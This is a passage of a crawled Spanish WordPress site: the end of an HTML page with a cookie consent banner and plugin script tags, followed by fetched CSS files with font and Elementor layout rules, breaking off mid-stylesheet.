0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funcional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label> </span> Siempre activo </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Preferencias</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Estadísticas</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span> <span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos anónimos. Sin una requerimiento, el cumplimiento voluntario por parte de su proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarlo.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span></div> </details></div></div><div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Acepto</button> <button class="cmplz-btn cmplz-deny">Descartar</button> <button class="cmplz-btn cmplz-view-preferences">Preferencias</button> <button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencias</a></div><div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://xicotets.es/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='wpmi-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_9cdaa92bc7f86dda0cbe20c29f1ceec1.php?ver=3.3.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://xicotets.es/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='e-animations-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.0' type='text/css' media='all' /> <script defer id="sidemenu-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_10673850d13824b1107123139eb7058b.php?ver=1.8.8" id="sidemenu-js-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_f9eb2160a712242e7101cb5cabc186c3.php?ver=4.11.0" id="jupiterx-wc-quickview-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer id="jupiterx-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.11.0" id="jupiterx-js"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714745734" id="cmplz-cookiebanner-js"></script> <script defer id="cmplz-cookiebanner-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script> <script defer id="aepc-pixel-events-js-extra" src="[data-uri]"></script> <script data-service="facebook" data-category="marketing" type="text/plain" data-cmplz-src="https://xicotets.es/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.0" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.0" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.0" id="share-link-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.0" id="elementor-frontend-js"></script> <script defer id="jet-elements-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.7" id="jet-elements-js"></script> <script defer id="jet-tabs-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17" id="jet-tabs-frontend-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.0" id="preloaded-modules-js"></script> <script defer id="wp-util-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script defer id="jupiterx-core-raven-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.8.3" id="jupiterx-core-raven-frontend-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script> <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_dbe4285ae507b0659f8eb355cc03663a.php?ver=1761130425
body_size: -154
content:
@font-face{font-family:'bree-regular';src:url('/wp-content/uploads/useanyfont/200324050219bree-regular.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200324050219bree-regular.woff') format('woff');font-display:auto}.bree-regular{font-family:'bree-regular' !important}@font-face{font-family:'bree-light';src:url('/wp-content/uploads/useanyfont/200324050240bree-light.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200324050240bree-light.woff') format('woff');font-display:auto}.bree-light{font-family:'bree-light' !important}@font-face{font-family:'bree-bold';src:url('/wp-content/uploads/useanyfont/200326113718bree-bold.woff2') format('woff2'),url('/wp-content/uploads/useanyfont/200326113718bree-bold.woff') format('woff');font-display:auto}.bree-bold{font-family:'bree-bold' !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_bebae3fe74da034b2f6b958cc3a5ff35.php?ver=1761131341
body_size: 250
content:
.elementor-kit-1648{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-1bd6d9ad:#00124e;--e-global-color-465004e1:#1f97d4;--e-global-color-2c930ac:#f0f0f0;--e-global-color-72cc58cf:#050933;--e-global-color-33a10c62:#47535d;--e-global-color-70a15ffe:#727272;--e-global-color-14a6602:#000;--e-global-color-648ea349:#ed078b;--e-global-color-366276af:rgba(255,255,255,.23);--e-global-color-61d89be2:#020101;--e-global-color-482d061:#575756;--e-global-color-75d5a68b:#527089;--e-global-color-2538b82b:#6fabbc;--e-global-color-e21cf9f:rgba(255,255,255,.49);--e-global-color-4139a31a:#fff;--e-global-color-6726ac18:#f8cbe1;--e-global-color-52b9402a:#ffe356;--e-global-color-631485b4:#adadad;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_68a3f172468e9c1931898fc3ac89ec17.php?ver=1761131345
body_size: 1698
content:
.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-7f47e1c .elementor-repeater-item-95c27e5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-c77ae60>.elementor-element-populated{margin:2px 0 -3px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-219 .elementor-element.elementor-element-0c9d459{column-gap:0;color:#fff;font-family:"bree-regular",Sans-serif;font-size:16px;line-height:0}.elementor-219 .elementor-element.elementor-element-0c9d459>.elementor-widget-container{padding:15px 0 0}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-6969894{--grid-template-columns:repeat(0,auto);--icon-size:18px;--grid-column-gap:19px;--grid-row-gap:0px}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-widget-container{text-align:right}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon i{color:#fff}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon svg{fill:#fff}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon:hover i{color:#f6e261}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon:hover svg{fill:#f6e261}.elementor-219 .elementor-element.elementor-element-6969894>.elementor-widget-container{padding:10px 0 0}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;color:#fff}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#f6e261}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-regular",Sans-serif;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-submenu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#3f6773}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-f5901f2>.elementor-widget-container{padding:8px 0 0}.elementor-219 .elementor-element.elementor-element-7f47e1c:not(.elementor-motion-effects-element-type-background),.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#527089}.elementor-219 .elementor-element.elementor-element-7f47e1c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 5px}.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-container{max-width:1130px;min-height:80px}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-dcf6f4e .elementor-repeater-item-1ba2a78.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-039f163.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo img,.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo svg{width:170px;max-width:180px}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo{text-align:left}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:17px;font-weight:400;padding:0;color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-light",Sans-serif;font-size:17px;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-menu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-submenu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-menu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-submenu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;font-weight:400;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-219 .elementor-element.elementor-element-e641c95 li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile{background-color:#6fabbc}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-363c659.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:17px;font-weight:400;padding:0;color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-light",Sans-serif;font-size:17px;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-menu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-submenu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-menu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-submenu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;font-weight:400;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-219 .elementor-element.elementor-element-e016687 li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile{background-color:#6fabbc}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-87f3127>.elementor-widget-container{margin:0;padding:0}.elementor-219 .elementor-element.elementor-element-dcf6f4e:not(.elementor-motion-effects-element-type-background),.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-219 .elementor-element.elementor-element-dcf6f4e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 10px 10px 0}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-219 .elementor-element.elementor-element-c77ae60>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-f5bb1ee>.elementor-element-populated>.elementor-widget-wrap{padding:0 20px 0 0}.elementor-219 .elementor-element.elementor-element-6969894>.elementor-widget-container{padding:0}.elementor-219 .elementor-element.elementor-element-f5901f2>.elementor-widget-container{padding:0}.elementor-219 .elementor-element.elementor-element-7f47e1c{padding:0 30px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:10px 35px}.elementor-219 